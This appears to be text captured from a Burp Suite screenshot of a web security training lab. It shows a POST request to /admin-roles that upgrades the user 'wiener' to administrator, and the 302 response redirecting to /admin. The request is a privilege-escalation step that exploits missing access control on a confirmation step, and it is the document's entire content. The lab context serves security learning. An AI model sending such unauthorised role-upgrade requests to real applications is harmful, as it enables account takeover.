 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host:
0a2c001904206baf8460ed8f008b0016.web-security-acade
my.net
3 Cookie: session=9DXGKBrFaIAcXbj43KCE6BLp7EAR0iko
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:120.0) Gecko/20100101 Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0a2c001904206baf8460ed8f008b0016.web-securi
ty-academy.net
11 Referer:
https://0a2c001904206baf8460ed8f008b0016.web-securi
ty-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (19)
Response Headers (3)